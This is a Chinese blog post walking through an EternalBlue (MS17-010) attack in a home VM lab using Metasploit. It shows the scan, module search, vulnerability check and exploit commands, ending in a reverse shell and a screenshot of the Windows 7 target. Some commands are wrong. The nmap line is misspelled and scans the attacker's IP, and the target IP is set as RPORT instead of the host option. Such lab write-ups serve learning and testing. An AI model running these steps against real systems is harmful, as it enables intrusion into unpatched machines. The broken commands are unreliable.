MSF ms17-010复现

渗透流程

环境准备

使用vm

靶机 windows7 2019.1 sp1 ==192.168.123.146==

攻击机 kali 2023 amd64 ==192.168.123.236==









win7 关闭所有防火墙,删除所有补丁,保证未处于公共网络



Nmap 扫描靶机## MSF ms17-010复现

正文内容

namp 192.168.123.236

发现445端口,smb服务开启,判断可能有永恒之蓝(ms17-010)漏洞

MSF攻击









进入MSF,并且查找ms17-010相关脚本

msfconsole

search ms17-010



探测是否容易受到ms17-010攻击

use 3

show options



填入靶机ip

set RPORT 192.168.123.236



开始探测

run

扫描结果显示容易受到攻击,判断存在漏洞

正式攻击

回到脚本选择界面

use 0



show options

这里同样只需要设置RHOST靶机ip

payload选择默认的反弹shell即可



run

连接建立,shell反弹成功



截图

screenshot

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 pan0624的博客!